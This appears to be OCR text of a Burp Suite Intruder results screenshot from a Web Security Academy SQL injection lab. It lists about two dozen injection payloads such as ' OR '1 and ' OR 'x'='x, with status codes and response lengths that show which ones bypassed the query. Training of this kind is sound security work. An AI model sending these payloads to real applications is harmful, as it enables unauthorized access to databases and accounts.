 5. Intruder attack of https://0a2c001003e40870801d21a1003700e9.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 408 9205
2 '' 200 201 4021
3 ` 200 201 4011
4 `` 200 201 4013
5 , 200 201 4010
6 " 200 202 4015
7 "" 200 406 4021
8 / 200 202 4010
9 // 200 406 4011
11 \\ 200 225 4013
12 ; 200 224 4010
14 -- or # 200 238 4017
15 ' OR '1 200 228 29033
16 ' OR 1 -- - 200 201 29032
17 " OR "" = " 200 202 4040
18 " OR 1 = 1 -- - 200 201 4029
19 ' OR '' = ' 200 201 29047
20 '=' 200 192 23842
21 'LIKE' 200 190 29032
23 OR 1=1 200 194 4016
24 ' OR 'x'='x 200 183 29047
27 %00 200 218 9197
28 /*&*/ 200 181 4019
29 +addition, concatenate (or space in url) 200 219 4051
30 ||(double pipe) concatenate 200 210 4038
31 %wildcard attribute indicator 200 210 4040